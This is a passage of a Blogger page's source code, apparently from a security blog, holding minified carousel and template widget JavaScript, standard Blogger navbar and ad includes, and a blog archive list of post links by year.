f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Sora Craft Responsive Blogger Template
// Java Script Widgets Content For Blogger

function av(e){var t=e.feed.author[0];c=t.name.$t;d=t.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,"/s96$1/");document.write('<svg enable-background="new 0 0 60 69.474" height="69.474px" id="admin-avatar" version="1.0" viewBox="0 0 60 69.474" width="60px" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"><defs><g id="hex"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604 c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></g><clipPath id="hex-mask"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></clipPath></defs></svg><figure><img alt="" src="'+aub+'"/><figcaption><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100" height="120" viewBox="-5 0 70 70" xml:space="preserve"><use class="admin-stroke" xlink:href="#hex" x="-4px" y="-4px"></use><g class="admin-avatar" style="clip-path: url(#hex-mask);"><image x="-10px" y="0" alt="'+c+'" class="avatar-author" xlink:href="'+d+'" title="'+c+'" width="75" height="75"></image></g></svg></figcaption></figure><div class="clear"></div><h3>'+c+"</h3><p>"+aud+"</p>")}

function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}e=n.join("")}t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}function createSummaryAndThumb(e,t,n){var r=document.getElementById(e);var i=document.getElementById(n);var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var f="10px 35px 0";var l="border-top: 4px solid #A0CF4F;";var c="#A0CF4F";var h="background-position: -6px 0px;";var p="";var d="fa-pencil-square-o";if(o.length>=1){c="#ED4B1F";h="background-position: -78px 0px;";s='<div class="post-summary" style="border-top: 4px solid '+c+';"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src.replace("/s1600/","/s770/")+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryi;f="0 35px";d="fa-book";l=""}if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}var g='<div class="post_type_icon hexagon" style="'+h+'"><a href="'+t+'"><i class="fa '+d+'"></i></a></div>'+s+'<div class="post_content" style="'+l+"padding:"+f+';"><h2><a title="'+n+'" href="'+t+'">'+n+'</a></h2><div class="border" style="background-color:'+c+';"></div><p style="display:'+p+';"> '+removeHtmlTag(r.innerHTML,a)+' </p><p class="greytext" style="display:'+p+';"></p><a style="background:'+c+";display:"+p+';" href="'+t+'" class="text-center button pink">Read More</a><hr style="display:'+p+';"/></div>';r.innerHTML=g}var summary_noimg=300;summaryi=280;summaryv=0;thh=433;thw=850

function recentposts(e){document.write('<div id="recent-posts">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l='" style="display: none;'}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="post_wrapper">');document.write('<div class="post_thumb"><a href="'+i+'"><img src="'+l.replace("/s72-c/","/s120-c/")+'" alt="'+r+'" height="90" width="90"></div>');var w="";var E=0;document.write("");if(showpostdate==true){w=w+y[parseInt(m,10)]+"-"+g+" - "+v;E=1}document.write('<div class="post_desc"><a href="'+i+'"><h5>'+r+'</h5></a><span class="meta">'+w+"</span><p>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(showpostsummary==true){if(S.length<numchars){document.write("");document.write(S);document.write("")}else{document.write("");S=S.substring(0,numchars);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...");document.write("")}}document.write("</p></div><div class='clear'></div></div>");if(displayseparator==true)if(t!=numposts-1)document.write("")}document.write("</div>")}var numposts=3;var displayseparator=false;var showpostdate=true;var showpostsummary=true;var numchars=50
function avp(a){var b=a.feed.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s120$1/');document.write('<img alt="'+c+'" class="avatar avatar-100 photo avatar-default" src="'+d+'" title="'+c+'" height="100" width="100"></img>')}
function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:150px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<!-- jAVASCRIPT ENDS! -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652831423135757 -->

</head>
<body>
<!-- META & NAVBAR & ATTRIBUTION = HIDDEN -->
<div class='navbar-o section' id='navbar-o'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8539880144347728238?po\x3d3866084009580582443\x26origin\x3dhttps://blog.carnal0wnage.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://twitter.com/cktricky'>
<img alt='' height='55' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekkwufFmBm9IDV6TB57jbyzcaaf5HytJu87K9oiC20EzcozDfXtMt7zWpis6eehJo4mR_Y9yhLmb9aeFlxJAmkJPy8WSijy3SajZGMxrDNq5TTekA__6b0lt1OelcRT5AFefA-Qk35eY/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow cktricky</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2015/05/answers-to-questions-from-nvisium.html'>Answers to Questions from the nVisium SecCasts Panel</a></li>
<li><a href='https://blog.carnal0wnage.com/2015/05/answers-on-how-to-get-started-in.html'>Answers on how to get started in Security</a></li>
<li><a href='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html'>Lets Call Stunt Hacking What it is, Media Whoring.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
